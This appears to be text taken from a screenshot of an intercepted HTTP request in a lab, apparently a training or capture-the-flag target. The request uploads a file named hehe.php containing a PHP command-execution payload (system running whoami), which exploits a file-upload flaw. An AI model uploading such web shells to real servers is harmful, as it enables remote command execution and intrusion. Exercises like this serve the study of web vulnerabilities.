 Request
Pretty Raw Hex \n
AppleWebKit/537.36(KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
ange;v=b3;q=0.9
10 Referer: http://file-workshop.cyberjutsu-lab.tech:6005/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=616609e23f10f16ea1ff8e114b4974c3
14 Connection: close
15
16 ------WebKitFormBoundary03aLeTrwa1woNQ5s
17 Content-Disposition: form-data; name="file"; filename="
hehe.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 system("whoami");
22 ?>
23
24 ------WebKitFormBoundary03aLeTrwa1woNQ5s--
25